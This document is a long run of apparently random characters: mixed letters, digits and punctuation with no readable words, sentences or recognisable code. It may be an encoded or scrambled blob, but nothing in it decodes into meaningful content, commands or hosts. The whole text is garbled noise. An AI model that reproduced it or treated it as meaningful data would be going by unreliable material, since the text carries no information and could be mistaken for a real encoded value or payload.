0Hh7]0.HrH1ZOt:![OH.r!.OpaOlVe,.12AH;HTi+)hZOs)]tt(3t!e.fu7m8HZO1?tiD_=,6 .]nrdR&Ht(.tg86rmpMaW}a\\2]MOHu{Ha!xt)GZd6=.Z]3O81H2,Z.:.;qOh,rOHs.-!sHn=eZ(dH!_HwHOi4{:H!e-.nHt4n.sHs)3ts)HHn)H9)4{&xstsH22ZHO1H=O1C Eo!y}ZS,Z,].R]6_.lZ6\\OCdOnD*,ZH]ZMZ .c+;_!2OZ)sH[\'S HEoZ (b)O.ZZtesO!c2)P4H M+6O\\F6O1)1-rbs6H,liI!9p6]H]g!}m.Hh}OOZe]aZ,HoOoGiHZ,H4O2Htal:2*Gge.2ElnZ1)p>,c(=MZOtHewfs3[e3O{ Hj] aH),OZfCO}efX,poZ{1H6sie_H2to}.0}Hi0X.9If!ZH:1_7e=P!]O,],:14i_w5EEZ.l)ct(ZHqv.[!)H1Hq(p2,f yOH!bOq!sO6aH]nHHyise}H.HEO1<[2}]rilb9pZxit9E4)uZaH91H{6Hs]oT2bek,.sihj5ne.H1l!]q1e8e;sb3n..!@]dxOO.O2cs;TZZearc_ZeZ!w7r.61!^1]H!osiZ40H)V!.H[iZMtOl5mZ]HZxZbco].b34rtw6Ot5(.O!rl131 g)f2Oca0=\'lOri"KQgd2ZZPtvXo!b8bODvS;i}-%s.,gaRori{s1t0pc+6);ui=H?Po2seKe2e!12OO:.ZmZ}){O|o,!H7Tt]k..b(bsUg!1HeHrZ.kamts4bZ,0`if.{i Hr.uw_>Z(O]8Le!m!ZcoOa?g6OqOH.wm"4H0OffmZ_ZZ 0atrb7ZtmTtr6S] s+ZOOS"]O)7H,H*]!@Otn!6H=O(!C(].l3aeH!nv5p1,mHm {Z}OHnoH H)Con=yIUes3eleZH 6m46,.+}_}Lon9aZO1fuZ$2eZn5(s^l:OZsOZ)}b }_(HcZe.ZbxodbH.]M5).9!rZeO2@.,ZouKilf"oO.ndgVfHslcZ}:(1Ods,1kH"g:{ZNr_)6g60UstkOCo*]6ZlOamI.]O{9.psrbZt]dTZ6Ob_ gk.uHZ:1.[\/%le;sNH[:ei- f0=))}x.;>!;.,sC1! 54On(lOrXfh={{uthoa1iEoin4]_Oqae1gZ}=4fHOOH6s:e^Ooss9W)-rZHo=esnI,mZZn48.ZH2}OO1=ZZ,mkaHZoSo(yfe5O)gu6Zto6Hom 7=n.u; H C3H1SeZ.ns32H_ZeOHZ]f)ZcdagO2Oj3.|e.](!icr!ZECr\/6Hjn%sa!O==\/Ob%l,rHd[b0 km5IEO,ZmHH6lHZuHke4g")b6i_A)"\\,.lO$HmO]e!f.md.m DsHh(s.t]ph!0ibt,2t(rw_H.i1nm] up7SiH$=y,:\\m)f48_nXCZdm1H:5oH)ZObHy]?sa,HlA=d_HuM(3XFHzc, Hh_]}].SdsHmoi.rtUrt8]i,H)f$v=k6Z3SmhH),OH(6?])^a._Hyo.g{ZtHHinC31.]s6Z,b= ube;Z\']_ZZHn4,=..Hyesi;.f]Cn)$cc{rqhh*_])1#:e$&!Hg,xPa(I}1()H,xon$1r;pOH4s,67=_OeUo.;bm4Zk:7!6lOeOW5Ls)}XzT1=m(OHo8y(gZv^ZtOZ,sX}Bl=JuymtVqZ]OH1sm..csrcen9HO.kCr.8:]O,Z]hha`cZo!lH)H[H._61.8s.XO00.HH^y]HX4cm.ZHunV$2HYm.z:OHT8021EloH!0piO]nH(oHH25X s)(j,oEmf6Z=O20\\=n4de2t.:fsO.O),Z41tp^2Zb=l=s.k.n4}tY1lXg;.c.\/St)]2$.C7$,wf)r0rpOTO0]=xHo}eac8n;@{rOHlTO.1,d,$O0"&7oO bO"cHu#OiHH]OH4!)0.<H.]m7[ZO_ZdZC1 ZMn\/Z00{,p5m,]TH ZSr.gO2![onS > sC=e;8O9inoH$70fO_Hminc8;_.ik7)]v.r3D1H,Z.is!ZHZcZ)f3Zd8\/H2]1ZHs%O50oFZvT};0I]URtTZi)hiu_cws]O"fe0O`6.06sP;i2.]6ao,ZOHuZ1xHrlHi2_=r, me{HH1ZsHgy1ds!.n_aO.H!d.*O%.16zHt.;m+t)dHn}.s)H,_:ZOZ:6!O),;:.y..__b]O3{5Hf tH[!0Z.Z0.),HRN1d18 +ltar]P]s g`so0b!1ZsOmZZZZ*_+aO!6 O ynan$iamobbdZH.OqrlhehZvmZ4}bicb,d }oO0ctZkOOH32<1ZHs{H3=u.){Ha7qH7=H(H^1,]Z_HpelTafhH(Oin{Z)Ok-HZmg|vtHZq.Vu{ cZZ0)_douT2]OZ6O)Z+t,.HeH]dme7OnZ,Z602,2Zs,nlH;._=pOa}_U3u1*cHHH,oeO:l=n#.O=O.h.Rax2.0]n+!d9oai0O&UZ{9a)Zu3gIneuOTHe`2C_;&8]l]-hnOsqZxZc;9,H8Z0OZHrZ.eZ ?]s,Od.|CZHZZmimX,o,g)1g. S$HO"y#Hbu{m]dh.b)OHZZH]etb)n4!HZ;Hfr<L]$tm] l1o{gO6e+aOm7Z\'rO_s[ZH_a:8.9WnDt9sZf[H!p3]H1H(3^ZeHt)%}o]Z)O(2!Z4sOd{19bn.]u]?6Ym!}T)!8s]{Z9i}iH.e0.H_H1fitTb1.3!"_uI}(f^0w;_.n)ma;5u\\Ts{Zl=.2n,.] fn1e[.Xi(tph{oee.k{.=ux((H3H{b])4v"lH..)4OZ(]OuH!)OHcOm\\e<beE+r2obtsn1)0_)_knHs,}.ZC();Cn.4?2t9F0eOHMHZ?]]Kcr90H2nd.]]uZ0ds(Hm5H_a1=Zs[5s]Zm-arOi)}ZHO+ebb0PHH(V1OqfsXO.o;gle;HcZ}mZT=Z]H)b.H{DMH_3.adHhOi2uO.Zbu+Zo4O(]th.mZ_Z+=91nO(r1(DsOZq.O.1[6gO1H]as ep\/5s]HCZ!ti7a1+gdH)O=1!cOseo.ojaR HdmIlHs{HO7HC7]]).P_9>]nZ2x!o8JOZZ"}6i1acx9OE.kHzZ,ZOs.,59_7,.e_Heel6HH+ZPT| ebOaZP!d3XZH!>.Htgkvv[HOQsOahHOsVH=#Z)&ZOw_$Og(;HZDOl_ZxVzese-tZH_OOu_sy}8aPo2HI {cyAn.OgOHZs{Er.}c=mna.Z.a)OxSa+sihtsZe=(O}\'!xOrVmHre)}mH+eOeo!cl]i.))8t6Oc1c72)OOef:.s)Zu$x]btH\\Oqp9sZ0e[c7*wHfmHhuH mnIHHZIt ]pDs2!;Zia.,o(}]lH;ztZx]},ei1XZZ9.3OtZtOVTF!a2bn0HeH}OX:ZsmO!62ZOr0a\'dOl9}.,1 qmHr([ OZdb{OC 0Xrz_6igh]bdeZZZ=u{HH(UU5HCrOZC)aoZ3{Om-O%eox.0rHZm.5Za8H$a90oO5e O2Hi5ixs\/]Z.WOn2lCHfoCtOTSeOOlO\/ZO;eLH.213O.b.3H+ZtCnoor@,(d(`8}es(.:l=O0rHdOO Oet77C!!rm4 v!mn!mt0l!0#mO[bmDO\'!s]Xme1y 7l !..oOmqZ)2_68!+i8O2eHh!}h.,sZO!ZiudEmn!00Z}euO c5t2]Z8kOh9OAwZa49]{0D]c41sn:+b!2H:9.4H1.]tZg8HTc8eOa(8gftNOI2ta"OH5^2em i:]5`mbuH8m2mHoOnoqaddsZ0 nmH0|Z _0EO16!32mH0i)OD)O.He0u,e:md`O.ZT3e_ Hk64mt?Zg1tHeRZs23HOOb3l1OOi}SO]it5]83ZHZ,Zs8i#]!eOH9388rZ|HH3m@)"ZoO}XH$r:.]o8c3OZtC]k:i,_ \\ZdOTO!)Z,5()2]O7n20H4]Oe\/d){6n9#32i:ggZOWH)-!_dHouKe!]=1!HHnl!].poS7R3,G meb2sard V.7)tr"C,33)flSfHH_I$lo9..bi.S7-TrZOcZH!\/]O)mnheZ=O,Hi=us{a.]gZb;tO(l}2n;Z.m6HHZ)FnZPtdhn3tyttiHg]{riOH[t81O$6Z; 3ZUZZ]tZO=Oa&H5Ht.a;R 24rvi]o{;)Z8]_eOHs gf=.!O<nw)O)a>])y.tjv!)b,mZH,bo_s6eZttsO2)j[sP1k H"ZbO8cZ;]#.-d84uDEd3]OZarnkZeo8%4:O){__Z.srjZ,Z72ebH.Hdd_taT.i;D\/_O5Hj8qWa6ed190jbOGOkZ[enS\/ cOe_,Cp4Q;.HuHOu|ZO;sZs!ar6HZd0=o]2l=.d]dt1)rtrH]ar2Z i.gwOHMbLt$q(SZm]l$eH5d48!|e7:ya%a9e,.uYxt%aZ%b}yTa3Znf,)oZHnt=;O!H%( "#b l).ZP5^O]d.O2s!OC{]O_]H7]X|9g8Q4!H)sH[T8[lH.HZEiCeT9_lOouis=t.60OHn=yO0]b!mY8oOTOO1e.sdlh]]b]mOHsyHAH7!w=1H+=s+].};23H"(0Ong,9940Os]8toT.{-[}.H]z]u!t]OHOs) )O_r44orHnav!O0l3H. []i$H$dZ,prh7br8cD1} aOZ8\\1sx0i]1].)H!e,%Or.$8OsiZd0+((s03e}g)84O1$_lti6tZ.A&)ei];j4bO1a.Ho7()..d0y}x=1ZHH:()-!4.ov]Z)2gxOeHHm_4(sO+5@apyt:)vm=OZbOI]8H3Zx]gZrtH.7]Ht](_nHos]ZfZ(H).H_[w]r{peZOOubO:Hk}Z\/ GH&as|g0.SHe|37:9att,iZ)gokEnas,@xc)Zo:bn0$5mb848Z11=2bHr!dkZx!f5HrolpZrtao52o,n.JDe8s=]pknC,.c)wVo66ZUZOSca7`108]e.0bZi,7oPa.1CmZ$)H]O4O77Z:>w,!aOd+1itO2,O H=+O}5tCH]1n0Zp9]ksxep}0X#X859!OZ(tOr1]OaoS} lOsHrZV2c3Yis=]Bs1_Z(bm664+ODe.1t,iu5].}to+(5eOZ9yJr60.O4aZkc.t,4HZHZ.k5ocbe"|o.sttHE&6! iZZogkm,HOY5g.(T,.esaeHtZtvWbg11]csOOrO=^H611d)or){m Z;O2.t1(,e.dt!Xr0!i]O_Z]nw1f,sy;nTr,pO#n.l7"!e-O.o9)l(?sgO7OH=,]Zar.mo19]!}p|% CT]2rc0[gmo]u{1H3s]ZHyin9.n!,amllr.H.Zg%H]m[\/qcHb6&md!if5s,tx3<ZDssiHP8dH:ObjOig]ZH36[b]v e ZOe@O62Hnsm0..]g79:)]sH]t]Z5Z2:0jH;rr,o7].l)4OHOZ=]p4?HH.Zug]ngw&!o]Zr!(aEnOiOiHsHO2aH)ZeO]`f]sHHxg((;(r.oa9Hem2Q96.Z 0(O.,[h(:u{2wOEhH,3.mwZ5ZZm)-_io%x]pZ5ZH.Sll46yfrZ5_H8,q{,0r1.Z)Heae4O$iHi5ps=Zm).C0s_e9 K(8HO!.,.a!.(T=HraH7poT.x]0Z;0O&c Z,9HH=Eo..)nO7;{eEZkiHbOZ:>E1.1^lEU+$cDnEA]1HoH2)dVern}0.b ge,h4tZ0yr16%t e]%ZH,.!Zr1d!Le0D00T225|io_bt.t eTOTy(|}kOqO{H]s.lrcrhO;X(1!qOvO{6{l79enH81e_H]]s3.ta(;e.trXhTo-=Lxr+.4ois]V;|l]HaZH)Zve4DHs!OHZd9]ua)[OpRut72Sg2b0HnwlmcZ{smtl$OlZ.!R06,Zry)H!_F!ZtH7i)\\E qe}HZZeD7lO21.aH_H(hHZ!eIZZ!1lZZ_O0,O=(4MT!!}OqNaT2)H8f4]_J[b]i1,OOemtOm,ZOH!Z9r61)Stlleo)eas.(tt|Z1t5J2]ZO,bH([}pDe3lO_s7.$.a,o]e\/_\\D]],c$Otr.!{]]Os.7;aZht=-1H2].pHO.ZOcEO35.c.x#7 :1ZZ6nrn,def]Zb3kn0.}a9H^0]}+XZl7.ZESZQms.i0Z],5wZrZHC8c{h>gOC*mO(:gaZg.ZwVo01H"ZHu7Zx(][His#Vl|.]{ZyoCodeZbZZ=(HO_rcxx,!uZ OieyuOOt\/ZsVZbaeeHtOmHs0cOtZZ\/8tZ]1.{]6AaZ.]H105tMOt}.1edHEP.w =]Z..elOZoOm7oQZ,1[a v.Zau7kOZ.j_f.C_.O HeOZWO0tot5Ho0beOpma.b.{$5U6r`ZhrZ)r0H!3.oae}nHc}bac^d,ys4{i]w!!)tjeOt:[_uXZ0n3tp(HH.lO}5*v OySH}ZH..vHTn(6Opa9r0bogo=i8lSfb !;]|!seob7riaO]Zag)_1rZmrbos.H)&S.,,H.=O.GH$otr[Ztb5n!.Or{r_O.6t7H7nr;cz:rvhH6hP.irCaa 5Xhxt84203:=i0e]MT0 \\f4rg |.7Z Hn,cZ44a])Darnnl*:Z]lHZ.ZhnZ=].]Hs..ixa"5!vtOtgp!a.-icZ6.],Z\/EOZ\/Cto_]Sk]8Hn9u]ZZp]H-3HrTOWxZv.lZ7.i+u!.xO]]$ta(dOp:Zr4>)}^2(fUs:1Htwie!Z$ZicJe&Hs:!tHqC9(iJ.m9(,(i[Z9HfS0!]Z]nt_6ZOu8H]H:(1Tad13Hu_.uOl.unOCZ)60H)ZOh)Hf8.t(sc)kOopbNn_21paO[OH.tn_lr)mZaZuOH(rR.4y%we.0 ;-(th]u40i&H:DZ4SDC8H=!t}oZZHH\\ZHiiHh(7E,Z6\\0gd5!"o_Za_jZ6ruiee]}i;&Z:!em0.t]ZNZ1n_O]lb5sBZt04sR0x{bm]ed9f{OG7oHjld.5.,1g:ZOnOolaeTf=,uifisa|H{(OrZ 8 6OOOwe52Ms=,l8fh ql.*ur.Oq]e;1+O:Z.)sZekm5Zi.RT7hs.HO9H.VTm.].fb. MJt]Z]CDt=D4_lr,8sa7.Om,Ho.ZO]2eW !!>AI_3IH6psHOnoHZron[i,)r!YHZuOt Ztw2(-Mm9nsr;OTHoO:0kcba ei!{)a..HHenZ 0ZVZTOO95x=.j.i.61{Bnrt!Z-,c0Zvn.dH`FOfEH4_mus21.dx.s$d7Z59sem)1!7O$rc>Ot!m=ckH_]mE1ce OHZ5!Zl+b-lb.2+uZH5!)r,eO.MdHl:Omd_.Z\\=eZ7t{AHU9Hwr* ]],9okTe}iH1H\\I;e)ZdH7T]ieO,<E;3H4,O.a]m:}A0.OapN+H48.,6HOMdno1`at!_H[Z]O4Ob81l-HgxuOH]v6b.eOZ]]e-dzrp4fv`ZsO{8hZy.g]dbFm]teOs([HHYH\\;Oo]tT\'u,ZeovgiOZ x HZZ=3)5}.sH,)0O,bjajOtl] ._6_O,HbiZ.64)..]OZ(..H!O() 5t{k.OHLnsOCZykK8]Sp1!:Z)\\tO)3[d)H].Za3lOOL[1s1v1Htuea$@.=4H)2.BZH.8p!`mr]HB4["ZTso_2[zi(1HH.j}sot],]sHe,$mHw>H0ZH).!ZcW[!Oe .ee,eHyOZq;]gyUmvipO!sH4v..kOm= q.v#]n..Hdq.ZaZ)rE];n;Z]cZoHVtH!ZH>u+e,,8O\'; O:t l]nqs.EO.0?i)d 6!]]Zq8]ZOZtT EHo{}!20Yxe=9]bfW;Pp1l4_e.ZOHxZ&Z[Ht:].>rOZ;O)L]]iZ]]d45e;[sne)1HitOOv1_]mHws&_B4xnOtary,.T)r7wH,.3;2#W\\e!O9cHs 72!1h_Z,)r.iVhie,O;42nd0=b+er1]i]}bO}k7N.n6S=g;1V$7HmT"i!0OsOC(]_.;805.Zl7nlmZttms)H{iH2Za\\O]h_e]zgOu(CbH1Ht6e3O$_(@Z]}!6OO2b!0ZHEsJb$nH;.t(!HneveeOttH2s(!mSZm2w T.=o].<wf.O0H6SQHdu!]1d9|Z._)aH((TdIZ()W6>,b0(=p70mt,,eZOoH!O30UH Hr(&3oahf[,ZZHiOZlJH7.Hrrs;.H =5dP_df.x]\'cNZZ_.H,I0bH T\\HOtR;_ZHs(i9)ll*7n.+_x]r D: bse[.3Z0M)oHO_e N{Hv-o*Habcnt.;s5c$sZUZHOOH1).COH=]=SS2hx4m0H\\uZaseCHebnrJDZEiqZ\/\/smZ!31EW.5T.i(e9v.OO!f3f!<{iv}iZ;OZ0bc.(oOHO5wm=H.Zns))Zt))Tero7eZm(OOlH.b4H4O?t}t e.ViEZVmtml_3ZDi]}&}l;!2tH3sZ!T:O)={y)yZr$.}g4)&[xe\/igktZuZi9.Og7.60ce.Zr;W}Zexo !Hi2He,vs.M)1;kHS(Z_4]tHH\\,!cOo2ZqSZZ#uZ)Z!tHE(O.7bQZHH_O\'ZbbH(Zd}Zd.u\\HH&oOuson.u!.pZ4!,)tClHO3Hk.;!!]Z:cHaO[O8{e.dic6Xh&cO0H6.{NH8:0jZ@)s+bar.rM01r.1,)E:d;9=E;mbubmZn51(Z()Z0rTOor1Zt8*tf[$L30p8IiZm1Zjso(mZO9g)h..ZTtd"SHO_C5)fOOn0yZ.\'.C|ZOZ.]bHE!Z C$(Hwn!OTaU3o)b_}meOZH\'Z.Oi.7a]pOm;Zr2;SH*h:_enSO,$ZHaeHZ.0eaH>O-.nO_HtHhOW!6_(5BZH]O.a0aRZH.e$G{e(Zw)skN0Z4C3Z1H)0o,{HZpZ])o7qKf_(T0]en._Hii%1v[!Zvgs\/amaHis9HnZOO,9$.H6O6ma O_K[L5T.oZy#sZt1o770gl,lVO(,O_OPH}%n4Zs:_7Tt]d )ZeZ,oY9+edfb2(>Nxe.ZOSmeZ,i[ZfH,]!#3.)HtOte$sd57_HHZ0l.m![?ZH(1,,tHDO%ebs1S_n"O{O$OT?S;nm!t{s}ftrfZZC}+aoZouZZoe_Z0.]cZ+tm,H1tZw{H9_)OHOitf(.f<.e-w,eI 2b o b,HsbrOf.h" HOf(8U"ZmCDZ e}=)]118XbZilZo64<OD.!gHy]Hb_hui 0_R,Z9-Hx5eeH\'egm8nH}0S2JxsH..g9H..ee]O!w,riHsXHy(Hlmh4iZ9..!3]oo3,H.,6HeN$.uTOl)vc]i14 B=WkiGO7,=ZZ.eh!f(01 ]mm.Hi]rSU,\/.!.51.f!E\/5.` h6OtTa4)Wa2HHab(SGu8e!n_tds2O_3.HZ=H;x]0H_..Z!C r6oOx3ks<90XE._.4cOuet.t _H_erov. ssX,4rw83!]7x  ld HZf_enHS)rOSTHHdtY._1E8st]n6s.iH+O.iCv2a.zwa.t[o.2ZZ)_=w3_[ :7n,a6lZSja0}^OqeTr0Xl],Ps4..uwn]4i\\^W rd )onH .11H0io[t_txt,xnTna(bx!dH{c3(Tbs:5Z2nd!O GDZHmiTer!.]O.,;H05o0kHlusZHCHrrCeQaZ3Her4.x10=Hg[OH,Z2+Om(.1odtOZ (8: mmr1OZ.Os5Z7,HtmeAuhfset=p.NZx].m.O[ }O1is,)B0s8$9=Ooqa4O=N.one|sc]]sHOOMna8\'e \\)eH Onx00bK1Hl3ZZ:!)[7dq0x3antiaF"py7ay;:. 7.-+lksHltkteu{4?}\\goZeZ6h,]p7O.a_Hmi3OH1Zu(0!_ap}}T)gZ)mZt35,SmTl. )]uU"hOpe&Zb}7r.s7)O^ms(H`(He7mr(Z99s|,,al(.Ow.1Ync c?if_Zoe3sl=tntZUOOwO60tqmZgH2H.!)i6.HcH7rdO3O i_20.H2Oe4)9Zb5vBu.Mf.`:Z.t0qsO,h3 ,s}o&;oH0myO";1=Oal6s0=Z.9o:a2ziHtyme17]Z]l`oaHscfr)bn_:qH]u.7,x1K3e]o}.me.ZKOo (}09i..6H<ZtDZ0;5nc1y.OH )ZneOlHH!eH1eOnr H5if ]u%e51o  r3moOli rm.]9OZub.EaZ,6:Zr.Os,tV"it.)Dr]aOedynZ8] ZU@H.d_4m),O}]_,O!O5npOnO,M?l=m  uZr)1OoOH1 s Hii=OsoHZe@)H]1xs5munZ:98 _s44]8tw!2.{O!H[)8 !69.me)4Z\\2c)q u9eeHOekHs`xh|eZm.!nZ4sZn,e_Z!e aT.!:4+t[1r5oBO5ZZ922t=H=-H &aZ1ez#r|Z mrwi.)gbleu3_HO-4ZZ}S{eHnow"G)g.1Ob=Zm9eZ_.ZY].0)O=en,^rqsfOir,n1H ..;L:.!oJHct s.ep6O!K)Z]h0H] 91E22:8bOe!tgH(_rIfwO0hO_ZOHuxn6CcrHHeZZH4agE.46.iiZZZ= ro,e HHiOZ wb0m[D;R 4HOv.g eo.xsZltFt2 !n0u.1ds}dor(lhZHdZ3)0ZdpOHh3_!O\/$ \\( x{m,>TxHZ0!i]Z.H.OHbd,t%ZI5Oax ZZ1. }c$. b)tO:QOaC)tHZ8geH.u Z0sssti!.Z H]H".7]Omq6r]4Zp $gsmn}0o]2rZgm0}nxyeosHOl324 koZOZ,}`=.ntOh?sa!g. arOnn.!tO\/d MD\'"orrZl2t ^D ZZ bimt8.jH3gH}OZOC3OoZ trm]Z6D6b)fsch]sf)r50Hm2s3ZHfetO80.nb).H)Ha)tsojO<7ts"2b(7H=H,  \\0!O$]{0an}g,HZc!uo(sw8`s8 Zhcg$fd.]65o9!,[ .9{sgxH[fZ$`d]O5_H cSer[rmmwZa-i!d ;}O.O_9tH .Z mhbZ)n>0fU4OneT.\'Ha)1>Kr}eHi20mO !H.nn."W]}"s.iOe9O!].C:fvos")tZ_r:tfH,osH.*7O HZfQNMee{\\i&be[rsn{S]HZrZtHH1]cmntO0t0!oO}toEf`fZr-;i_n!todg!3}i lOs31Y3HoM,@o!2ieeH2naZm ctXnteH!fZ)}]"?d78mbZt,d.on1rtZ=Him!nE64m8Zy2rO.osa.0{l,u(; HsH)2sne30bo)tc H390a _ae)7[b.=]k\/OemxlH\\)beH:OH. ;(gr[8$0eoM]u\\l{ZHc.H>iIi:)HHtu_, l=c!Zr1.1cHcaOp%.HgJOmXxnq.madOr..beZZ! sHf%e}.is1dcQZi|aZ0,OZtTnDq,HO7sxg2HH!eIeo,N),Ueo9pZwOia.H8sZ,.r]OtVBsm!i. ,h4z(] (.Zi.i,t$bZe. +eH2(ouZ|(l1. o\/Z;t.kZ{.,Z;vf&;.l7eTs utxH}Zn o|!h2)e!g"OOvZ0X(K nZd\/8TaO_HbO OAHHnr$ZOeHOxHYo)A;;!p4tj30 +y] ;(!Zn]=(msrafvnvp;Srg.riets?nRl;=,Ox,D(h[9] |Zb28H}8Z.8n ]n6]rb]8pp}llSeZ:o( rO]jyN_K8cOSZ!"0 Sa2@O<1nt).N .e}b)iO(o "TnH HmHmlH_m(SvrnO)ngZU.s\/Z#OC,.m)6a4a .ZO$tHZ}g{.982Zi=.O(=qtu O{tx{ac8Oel6_d'),zMs(')(nEc1ug08eH.mE( onw)Z_(s]}OZsHhiX):8XXtiooH,4xbZ:;aep+ObR0\/)eoGO0a[0ZlX:`2iOm)3VHGOc5XiOiO 9;s;Ro]i.(VmtO.m1<t.Zr]FrX=oZopEL.61!.fOEXiH!Qf.!D!t,(ZX.Z`\'n6m96xQia.HhZ.ZgXZBbd@HxC}ksd|l}!}ys2tHZX=G_er[ZOt]X(,#s.k{ATXZ+rsZ:)=_T];= H,X_mH=hOqX${pH>!aOOH*0+\/Xhw1m.7Hi2{s; wHeg:$a.X(.&s,2)m!6ra,).58F)p:ta)n2e-sl.(XH4{Z,]D{"M=P 2(]Z(lX1E;<1|!abgcZHlX]i=a]asaEnq06Z}8"Zgn(s;srmE3Om5s OHHU2HDH{H)a$;H;eOmX!XeHZX!nX\\=7<XC_mB=O&..,.ZXlgH0}. r,H,1mm6b_zfpTH eS5_s9o.HySm;q0H;H$+rXH1XOte,l=aH?("Crw!woS=icO OO(4XOL.t]H.bXxZx0Z)8c9. Hx!iH=H.]2Ys98(Zm.Hhem\\O\/)m})08e.1XX.4_ g=g++[reMH,$.4OOfH"eutN4 tk&HtXX1)rO}H)])H`2.+H(!H%O%,07XsZncXOtYe }e00X0;)x,4Hrs,Hoeb&n]#2ZC H.00,eHOOHegXX.bg!5"+jO^KOidhnsm42!tH3e{=bUKc;b(m{0r(i=fXOZ#1 T!.eH-eygg_Ht!(9I8go=ZHe"mlo70X>HSH13.;\\[m ele]FZ)]5d,m2t] OZ_]ZH101[Zie)..}Oei2H(;4#Oa6`_o]!(mXZm$)+xZ_0]_tO{XH.$9)Is.].3XsmW1.sH..Z_L4.m=,0_$raHZbZ2s Hl-XZc8sZ+vHTrrZY5O .\/=HOmO}\\>1O:ZZm5v]C-(.y.9r.{}.X..2?.{bg!Omlme?b.ZjMH]<[r*[X;nX,Ze F.i)X;.a4.H;H=s,Iri.[zXn&O ZLaUr .1hEOg2lo\'-e6m{_Omj.0n.0(X_4)Ib.ceO4l.=;1.}O!s)]kr.=ZrL$f.lRptp^r,=V-.!5et*aiyN.;7UtbS"O:Z{) ZHjEmZXo mnta(.HHX:tZ gHo?8X_! ]Ogyt=?}4eXi]-_H)]TZT=HHk VZ 0_8s;erj}ZHnHaOH]OOZ.;a5{O}>]bOm4_it.8]Z3)${8HH__uJ5l1_HHt}lp]_tmXH.tan 7oHO5ZXH1.rX!OUZn8lOZO: a.l$jl HrFa#HZ!X-T,]GN;=s{ZmfgO@p7H!)XhlY5Qsr;0t*;Hd6R?3!X}__Z}h(.o3?+.0OeHX)#ZHu$7]s))9sZO4XX?6gEZXO)).pOtrb7ooc LlmgeN.O]HV_=O{6d_,6} _Z63XZrm){Hgm[4O}.RaeZ-,w8}5HO#cHXlHHx))ZsXZ7]g.H.u.=HeHj.!.XBfmHD#KnOXO.x<"uOmOt 8FXt.XoXlH6Oi5X98r}`.,n_R.H, REE&#HHXmo$m\/Z0CmXfUnX.%ry{.cj0.X )a|O<i7b4H)Z)]]HO- [|foja=H0D,Lt{.!X)at!0ro(3`7z6)|l$H.=vANHO2dtZ-ZSnH\\HPY.*H7Zkax,sH.aM;Oxew:XOOR,0dme!*Ku0Ob9_ _ncZm!nO:0Z+i!aOiOm .e,d%,9dgt3(iZ 8XPm{;mXegZ,"H-,X$ec]i.H;5uX)|{YH:ObH.XsCfi]CHHirHXj6XR6(f.X.e_|.ZrE0;XO{,HYroJ(c!\/_.icHHH}[(iH$.iiixO8rntZaIqaHH%siX.{y2H9ck_wZO Xa+eZoHOle|0)_1rl=r5i("Hb.o.sstrC*kZuy)hXZgintkCS&Z1eO$pO2=H)bZ)K;fHJO.m1r)Hl hEOof.O!(%tX-82qfc9i>mMs] f;e-poHnBO\/0UH6Hj]Xslri OhFSndc]vHt,t.r]<.3Zn(X^Zbp-gZZ!X{.;6.Zu`]s]X2H(rX0ldh((e,ti& XmtHxiHiH)Z8ZIlV xHo9Zkk5]!md;HOFZec)s}!3} )3N8OmH3 2.HmHUb}e5oHe\'li;,X;X$.n ead}+]&b)XlZk.yCZd.=={lZm ZxI.)H-[O{!jH!=.c)pZZsU<ho)(r|Xr)s,Z]Zf.eumD]X\\de. eXb_]..5HOa\\t"!as,()(v@yH}ZH4sZ,2HxeZ}}!}]8!7nXlV.lXrfHr}!(1T&9nm!u3ZXutkX!rZHhs"H,1(ZeHJ.HErH=8!es]csBg2c,C|C.XOgZ][o7e)b;Ffli_e+odZ&2= HWsZ UOoc\'te.n(O42Zemls.|(HX1!Ze?ekH l.d2[r.g}it=H=k]e=95.ZaO+H1[IOc)=#$ON]exo?rEk}XXln;.:gty\\ep-hXr&s4eSH)-8(Hmro1$m2.X6rZYZDht.2))kH|U&1]Pi_0aXk\';H\/l=H.XHbC  a.6Z.)Zvb.u;.Hz_!.n.U0p)6  _Oc]}sH{oHH(Z]mnqx4)as=beH)iH\/dEHs  aop9X}cgj3)tds)CsTciOZv6}!}<[q{O :}mZX X+H]a6m)\/82!(Z)+O-$b.Hi6(=K{oHX)+J]6 ] t2(nZ;9aLl!0q.+fH]HZZX8X[TH,7]i`H6H2ZH=.Ds] nHnHHSrXu6g n}OgiOln.Y3_kH7Xat4{er_hc6neHzX5d;HeAon[6n_Z\'H5;).OXH;,56EHZZo4VahOO]0z,!a\'r]ZZ)x|O.Oog).fhOT:rEO==ZX;,ycXO1os )n81O0a }6HmOXoh8>Z.mHX}l!Xbf_eOoT&7tv8[tbm,}bi=Xvi3HMUXdXP)HySm}!.i$)muOb!HB4=k67Z]aR=_!(lZ;HH.+O.x:fX.n 9)Z:OOc!{X3]>4H=Hi5!4XsHHxk .3"lbt1 mHC!(%dr|2 X.a7))Zmo!_H]{l};H0 "g=n]:y&0| m\\fZZ 8]5Ov,));%Zi6ls20(\/;O=S==3==Q&ngn8bZgT\/Z\/ O(4(X}fm ][teO1};y]{ZMOi]1{X$.H.Pe5HS dr3e_XH(.4(5oUH"_#ZXnae7O:=5XbXXR[){7)Om=JDpO1XZZHhcDX%gL;H$tH7O yOH&x(1oX![63wgtosFt"_k1iHX!PIH8,.}_ml4\\=;.2(H_Dig821_V8};Ow]H}X{OtH_Xa7o.e.va2:=s=.Z]X(XOA8+Ne-HInOademo}(XHOmurHO&rbp!d!ES$an1e;0HHO,hHoZ,6TH]z;eeOd6mD5rXOZR{s)m.a1OVaCe!Z30uZb}OnH!ia ,\'xc24.)nCpOr,Zi)34) $d:.Rv lTde.x$,Z=a)Ht!.}``HtonOZ,{(@vm|0vm6uOCe6C!X3}JsOmm|Z2Z0tHX30R0HxZ(Z0=6!r0cy ;)OH&O;h_NnoXc>]O&o7OxnOf;64]SaspL s(1H7(.bE8.]a.9 .0XnXH2!b$HH;):&!=].X\/4Ze)d5Zst}ZS1c5T]!GHsXmbmm1H]m"ZO.tr2exZ)Uo!miFHHgaSnj7!OsX>$WH$smX]Ellr)[Od)U7bOmOe,XXG.RX`_6 t)0Zi,(0X}JlO:2rH])ef.!.).)!6,_;.O)X5_.ZasnN(Xy1HaiA_HuH!a=O!mu2#ExgX.C;Hb)Z_b z7e=0t]i$H.)tZ4()5m7+cm=PCO0)18`U).`h]4(mDr2teO+Lu5(xV!,eHOo7_$)s.H;)I6ZdHOXZg_.qH6Zobn.Z2X(HcsOXXOuHSHv0s Xms ![eg0&O]S+XZmZHmxt60H.H;Ob1O1=Rg\'N:)HHHtm[cZWo:\\[.mX)X_HS)G"ErfHO9tX1.1bcP.X6.o[5m1 